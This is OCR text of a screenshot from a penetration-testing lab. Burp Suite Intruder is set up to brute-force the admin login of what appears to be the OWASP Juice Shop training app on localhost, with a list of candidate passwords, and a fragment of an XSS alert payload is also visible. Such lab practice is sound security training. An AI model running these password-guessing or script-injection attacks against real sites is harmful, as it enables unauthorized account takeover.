 ary
kali-linux-2024.3-vmware-a...
Type here to sea...
My Computer
Metasploitable2-
kali-linux-2024.3-
1 2 3 4
20:22
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Kali
ffSec
ipt:alert(`xss`)">.
Account
Your Basket
0
Sniper att...
Start attack
Target
Update Host header to match target
Positions
Add §
Clear §
§POST /rest/user/login HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11;
Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
Accept: application/json,
text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate,
br
Content-Type: application/json
Content-Length: 49
Origin: http://localhost:3000
Connection: keep-alive
Referer: http://localhost:3000/
Cookie: language=en;
welcomebanner_status=dismiss;
cookieconsent_status=dismiss;
continueCode=
7e4L8vlBqypNn6ZbMRm1WQ5dvJtMcgfq
VugjdX9xk7agVPJEwKYjzOD3ro2r
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
{"email":"admin@juice-sh.op",
"password":"§S"}§
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Payloads
Payload type: Simple list
Payload count: 21
Request count: 42
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
smilerun
iceorange
riverbird
cloudpink
skycalm
admin123
darkshine
playsun
airloud
singwater
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
§
Payloads
Resource pool
Settings
direct input to this VM, move the mouse pointer inside or press Ctrl+G.